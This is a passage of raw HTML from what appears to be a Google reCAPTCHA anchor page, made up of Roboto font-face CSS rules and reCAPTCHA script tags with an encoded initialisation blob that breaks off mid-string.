  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wazRIlUQWKTB8UdX1HWJWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wazRIlUQWKTB8UdX1HWJWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wazRIlUQWKTB8UdX1HWJWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dth7CsRPCscKoIsOlwqAKwq/DvBJUMh0Rw5FLwo8wdMKkXWPDsxRua3PDvMKJwq5+UMKTQsKnwpA8XsOkw71kL2ITwpfDl8KcNG7DiMOewovDs8KmTyVtw4J/[base64]/CjGF5wpbDtzsvEEHCqhkNw4AVw4vDkA9twpMJKgHCt8KZwpjCtE7DnMOfwro8Z8KjYMKPaQ0rwrfDpzPCpcKVaSBGVAsragXCgxgoclI/[base64]/wo18L8OjCGRiw5HDncKww748w7bDvmHDrsOLMwo1cQ4Nw5oDTMKnw6rDthUnw7DClSIUdjfDpMOhw6TCnMOxwpgewojDgDdfwr/CssOcGMKewoANwpDDuhfDucOGBzVxFsKxwosIRmcPw5AMCGYAHsOALcO1w5HDlsOrFBwyFyk5GcKqw51OwqJkKjvCsh40w4nDv34Uw6opw5TChkwWaWXCiMOSw6haP8OFwqLDjXjDscOpwqvDrMOAVsOmw6HCnWgswrJ9ZsKtw6rDucOnAnE/w5nDhHfCosOZBR3Dn8OfwrfDhMO9wpPDnRbDvsKaw5rCj1Q6B0Q/cSBhNMKtJUckexpxFAvDpxjDqH9Zw7bDqQ48FMOSw7E3wpXCgSDDqVTDj8KywrFIBW8SZsO+cBbCuMODDDvDlcOww5BOwrw6A8O6w6JNUcOdQwRdH8OtwrXDuA1Ww4PCn0jDrUjCiV/[base64]/DgxfDhklpRRrDvHMRPMKjw6DDvMOvc3HCrxxKwrc7wpQZwqDCkxkmC2nDocOrwqAZw7rDncKOw5xtZ05nwqjDn8OMwo/DrcK0wpwMWsKjw4vDtcO9RcKqcsOiPRhQBsO9w43CgFktwrvDp0Eew6pdwojDjxdOYcKlHMKNZ8OrQsOWw5crAcObIgHCoMOrOMKXwocEVmHDnMKlw7nDjDvDqXooWW9+M2wqwrfDh2zDrVLDnsKjLHbDjDjDqEHCoD/CkMKWwpEVw5k9XEMbwo3ClFZtw6bDo8Kdw5/DgHoUwp3Dh2IJAX1Rwr43dMKOw6PDs0nDkn7CgcOQw7Ukw51mZcOjw7DClnw1w6IGFVoDwrN1DRdgZEJ2wqlVUsKfI8KIBmguAMKsaCjDqHjCknLDi8KxwqrCnMKuwqRhwoEVbMO7DcODHDF6wrt4wqZrDRvDsMO5Akdhwp7DsWXCqw7CrW/CtlLDm8O2w55ywoVOw7hJSjXCtUDDpRHDuMOWSn4xTcOYZzoUbEnDl3QQOArCsFJqL8OSwq8+KjQzTBjDgcK3N2BHworDqiPDscKww58zBkXDnsO+AV/Dgz4gUsKSZHwUw6rDslHDiMKZw6B2w4Q5DcOpV37Cn8KPwqlGd2bDrsKkQiLDjMK/eMOnwrzCkT8fwqPCmF95w5QkP8O9E2XCv3bDlz7Cg8KqBMO+wp0occOFHMO6LMOzAcK5aEPCkjV7VsKJX8KKfycTwqHDi8ObwpALLsOERFLDq8O/w5/CgWQzbMOGwqJswp4Cw4fCiV0yO8Kbwod0FsOMwrslfmV0w5/[base64]/DlsOYw53CoBkUf8KTLMKBwrMqEWNBwqw5NMKYd8KVQW5TETnDssOyw73CtsKYY8OWw4DCoAMHwrfDgsKEZsKXw4xkwrnCnUUDwoXCtcKgW8OGB8OJwrTCoMK6CsKwwr9Nw7vDjMK/bisAwpHCmmdPw7tfMnN1wrbDsHfDrW/Di8OuUTjCssO3cH5JdxMswqwzdh8YBsOmUk1xElI6CiFkI8ODHsOaJ8K5GsKIwpMeHsKVA8OueEDDj8OGXT/CgHXDrMOja8Oxe2tRasKcflPCgcOUXsKmw4Mue8K+WmTCryExS8KFw63DuFPChsO/[base64]/DnMKKwqTDvMKXSsO2wpHCiMONw5zDtcKGwqIRw5QjcBZrDcKRw4DCmMOoIhMHCgM3wp8TAiPDrMOpBsOHwoHCgMODw5vCp8O4BsOJBwjDuMKPG8O6SwjDgsKpwqx0wrnDncKGw6jDoBzCqUPDjMKYHDnClAHCln8mw5LDo8OQwr8GwqDCnMOQHMKFwp/DiMOawr1eLMKmw4TDiQDDgEnDnCPCiAXDgsOHb8K1wrzDhcOPwq3DiMOlw6nDiEfDusOTDcKOLQPCn8OucsOew6IlXFl6DcKjbcKsXlE3LH7Cm8OFwrvCo8O2w5tww4ABPCnDlmTDlHfDtcO2wp/DhlMMwqBAVCYswqPDrzTDk3tjACvDlCFRw7PDtBnCv8KewoLDry/[base64]/DtcKqdMO2JUnCn8OFERw8RCslXWpTwqPCrBPCqh12w5jCjhTCrWh8I8KcwobDvGnDmXpJw5fCnsOBGinChcOlccOqf0kcTxXDvAJowpUew7zDuUfDsTITwqzCr8Oxa8KvbsKvw7fCnMOgw4VoOsOlFMKFGlHClgDDlmM3JyXCscK6wrUndlN/[base64]/Dihc+FStfw6DDpsOMw4MLwpDDv38HcwQOwq3DuCUCw6LDucOkw5QMw7MgcyPDt8OlKMOqw7kZe8K1w492MjfCu8O4IsOrQ8OxIDLCgXfDnTfDkXXDp8KBJsKRcMO8KAXCpmLDhC/Cl8OIworCrsKYw40zWcO/w7Z6NwLDtwbCs03Ct3zDtiAfdX3Dr8OCw5zDo8KTwpnCvG1ta1/CjkdYTsK+w6fCjMKnwqnCijzDuwcsfUwuCX12XFPDmVHClsKAw4PCj8KmCsO3wqXDrcOEJWHDu0TDsljDgMO4JMO5worDhMKgw4TDvsKmDxViwqpawrnDukp1wpvCmcOOw6o0wrgXwobDu8KhISzDtlPDucOSw58rw6FLRsKBw4fCiXnDssOdw6XDjMO7YxzDg8O/w5bDtwHDssK2UTPCjl5Fw6/[base64]/K8O5FcORw7Aww7MFbsO1HUJgw53DkcOaw4HDscKeD3V5C8OnSMOPwrrDv8OKeMKmB8KTw59jOMONRMOrcsOvLcO2XsOqwqzCsDhIw6UhbMKzf0QZPMKFwprDiS/[base64]/ClE3DjBPCo8KPwpnCsMO6wrXCtsOXwpXDi8OBRGAXQsKPw4oawpAqVnDCrXzCscK4wrbDhcOHbMKbwpzCmcKEPEIxSwQoU8KcRsOBw4PDoFTChAJTwpTCiMKaw4XDhiPDvnzDhxvCqV/CuWcSwqAFwqUKwo1Qwp3Dg2grw4lSwojCjsOMIsKLw7YNcsKKwrTDlmPCmUIPU3VxdMKbfQnCrcO6w4RjVnLCrMKGccKtOg9Cw5ZEa38/CFotw7dza3Qvw4Ipw5NAW8O8w5J1ZsOrwrLCkQ9WSsKzwofCpcORV8OJOcO6eA3DpsKhwqkOw6lZwrp5SMOrw5Jow47CosKfN8O5Al3CsMKewqPDhMOfT8OJHcKcw7gwwpgXbhkrw5XDrcOzwofClx3DhMOhw5tww6DDvEjCoElwB8OlwrLDlxl/EXDCu2YqRcOpDsKgXMKDHX/Dkih7wpfCjcO8DkjCg2Yde8O1OMK3w7ocC1PDhxdWwoXDnyhWwrXDiRcVfcO7SsKmPEDCsMOqwoTDtizDv10sC8Ouw7vDpsO2ARTCmsKeLcOxw7QmPXbDk3Uhw4rDi1syw6BRw7NWwq/Cv8KTwrfCky1jwpbDuQNUHcKFGVA8ecO/L3NJwrlGw7I2JxrDvHnCscKzwoJ7w4/DgcOVw5lYw6F5w7FVwrvDpsOsfcK/[base64]/[base64]/wr7DjMKcOsOWbcKowqxBEH/CoC/CsFFbwoovPsKWw5jDnMKPC8KCGWHDr8KAGsO4LMKPRlTDqsKqwrvCrCDDmlZCwpgnd8KWwqg1w4fCqMOCGjDCgMOcwp8jZkNdwrIKXBQTwp5hYMKEw47Di8OBOBMPRV3DocKAwp/[base64]/DkcKwQnNgw6HChMKNwobDk8OKf3fCong1wozDkRgzOcO8FXAgbEbDpQ/CixxEwo0fEWNAwrFYYcOJbxtqwoLDvSjCpMKUw7lxwpbDgMOHwqHCqzcqaMK2wqbDv8KMWcKQTjXCnBDDhkzDtMO3dMK2w75Ewp7DhCQ5wrBGwo/Cr147w5LCs0XDt8KOwrjDr8K3JcKEd2E0w5fDhiM/OsKPwpAEwpx1w657MxsFQcKVw5sKJRNcwoltw6zDqS0oOMOVUysmAi3CvWXDqhhJwpliw5nDvsO/IMKDUVJtd8KiHsO9wqIfwpFbEjrDoDQiN8Kffz3CnArDgcK0woY5dMOuE8Otw5kVwol0w43Cvy8Cw496wrRnfMK5GmVywpHCocKtC0vDqcObw4Vewo58wrpAb1PDn1/DmVPDrFgoDx0ifsKiKsKRwrcPIwbDmsKVw4XChsKhO0rDoDbDkMOuPMKVHirChcKuw6Uzw6V+wo3DuGoVwpXCiwjCscKCw7RiXjdew65qwpLDocONcBbDuyjCqMKfdsOMaUd/woXDnw/[base64]/[base64]/CkcKiwr/CtsOuwr4BI8Odw7nDi3R5wrPDvMOywo7DmwsNB8KRw41ROD9TK8Olw4HDiMKOwrlBUxxAw4Mew63Ct1/CmDlcUcOowqnCmRfCnsKyScOMSMO/wqVOwrdHPz0cwprConfCqcOSFsO6w6xYw78GC8OQwoAvwr/CkARqMlwqbGpgw6NgfMKsw69Jw63CpMOaw5IUwp7DmkLCicKmwqnDiSbDmgkHw7ImDnnDsxIdw5rCsm/CvjrCnsO6wqjCvMK6NcKcwoVrwpYtTHwxbE9Zwotlw5XDjlXDqMOGwpXChsKXwqHDusK7VXxyFTIaCFpfMmPDvMKhwo0Tw6V3CMKgecOmw4rCqsOyOsO/wq3Di1VRAsOaLXfCiVMmw4HCuADCj1luEcO2w79RwqzCsH4+LQ/DvsO1w6tAAsK0w4LDk8O7V8OowpYOXgfCk0XCmhQow4bDsWtaBMOeAWbDgVxcw6oiKcK2JcKtasKqVFlfwqsmwrwsw6Mkwoc2woPDgTN+KCcQFMKew5pBHMOFwpjDncOeE8K+w6TDpF0aAsOxXsOhUHvCrRJ7wolgw5HCvn8MRjARw4fCoUJ/wrhXBcKcesOeSnsXbgM5wonCnUMkwoDCq0TDrnLDg8KDe0zCqm1zJsOJw5VQw5EvDsOkMX02SMOTQ8Kdw6IVw7kqOCxpSMO8w7/Cq8OpCcKhFAnCocKFDcKawp3DgMOZw5gZw4DDpMOgwrsIImo5wq/DvsOxXDbDl8O5XMOLwp0mRcOncRJKMRDDvMOoCMKOw6HDg8OfRnbDkhfCjknDsTdET8OTVsOawpLDgMOXwpZOwr4cUGdlFcO9wpAaNcOuVBXDmMKtcE7DnWkZXkRjKFDCnsKZwos6V3jCl8KWIUPDnhjDgsK/w51kNcOgwrDChsKvccOSGVPCl8KTwocvwpDCl8KUw5/Dk13CmnI6w4cSw50iw4XCg8K8w7fDvsODQ8O/MMOvw65/wrrDsMKbwqhRw77CkhNxI8KVO8O/cEvClcKcEXDCtsK6w5Nuw7Bhw4s6BcO3dsK2w4FPw5DCqV/Dt8Kswr3CpMOAORUYw6cgUsKPdMK6QsKqNcO9NQnCqB0jwp/[base64]/wpDCoWjCrMO5w6XCtcKYw5xQFsKSWcKdwoTDmTfCpcOpwoQQPAEOWETCkcKBVBEXN8KuY0XCrcOpwobDmRElw6nDoWnDiUTDgT0WcsKCwoPDrUcowovDkB9swoDDoWfCmMK1f1UBwrnDusKqwpfDmgHCqMO/[base64]/[base64]/[base64]/w6MdWmETw6HDphnCscKPEA3CrxTCt0XDhcKFN1J6Dkwew5DClMOXDMOjwpTCm8KDMsKzYsOmRhDCl8OlIUfCm8OgOgtNw7cBHjYKw6hrwrQ/f8OBwpcdwpXCnMOcwq9mNW/CrQtmG3PDqUPDr8KIw5bDlcOHL8OuwpbDuFdJw5dWS8KZw5FBeWLDpcKgWcK4w6ouwoNFUFYSEcODw63DnMOyU8K/IcO3w4LCjyAowqjClsKqNcOXBwfDhnEmwqnDu8KfwoTDjcKnw71IOsOjwoY1HsKjMXAMwqPDiQUSQBwCAj/DmmjCowUuVCPCtsOCw5VDXMKQCjVnw45WXMOMw6tWw7HChyE2asOxwr5HaMOmwoYVHXJcw78Vwp0/[base64]/Dm8KxOmkBKWHCqxjCgkLChDkfLcOQG8OZSTHDtXLCuCnDnV3DkMOBXcOnwobDocOWwpBwAhzDkMO5DsOtw5HCrsKwOMO9VClPVm/DscOyCcOqBVUcwqx8w7TDsAgfw6PDs8Kaw6MTw78oW142Wi9Ow4BNwrPCtWcXS8Kqw7jCgXcRPirCni13LMKCbMOLUzPDlMKcwrBNMsOPAiVYw7Mfwo7DgMO8JxLDrWzCksKmNWhXw77CpcOFw7/Cn8OuwpzDtURhwqjCpxPDtsO6OHhxewsywpLCv8Oow4DCq8K2w68Lb11ydUYEwr/ClkXDjnLCmsO6w4nDtsKJV2rDsmTCmsOsw6bCk8KPwoMKGSPCoDg+NhrClcOeNmTCpVbCrcODwp3CvFUxWWlrwqTDjSbChzBrD0hkw7TCqA8ldS5+GMKvR8OhIgfDu8KqSMK8w68NIkROwq/CqMOTF8OmITwPR8OUw4bDjT7ChXgDwqjDhcO6wo/Cl8Ofw6XCn8O6wqgOw6LDiMOGJ8Ozw5DCmDB+wrcGXHXCpcKPw7jDlMKbXMOfW0/[base64]/DkVHCpmzCvMOJwq7Dq8KvNsKPKWhMwrzDpiUNG8K/w7DCk0w3IGDCvxZCwoJ+DsKVFzLDhMOwPMKxdRhWRCUjEcObIRbClcO2w4khPH48wr3Cq0Bew6bDnMOWVDMfYRpYw45swrfDiMOEw4jCjxXDusOMF8OWwobCliDCj0HDixxfSMOaUGjDpcKpdcOLwqR+wpbCoj/CvsKLwpN4w7pIwrzCr3xlbMK4G20iwoJQw5s7wqHCnSYRQMKQw4l2wrXDgsOZw5vCkC09CWbDvMKPw4UAw4DCjzNJS8O5DsKpwoNbwrQkMA/Co8OJwpvDuTJrw7rCmAYdw7jDkFEEwrzDhgN5wqR5OBDCkETDo8K9wpXCgsKWwpJvw4LCicKvenfDnMOUX8KXwpdTwrEKw5/Cs0IVwpgmwq7DsSREw4TCo8Krwo4ZG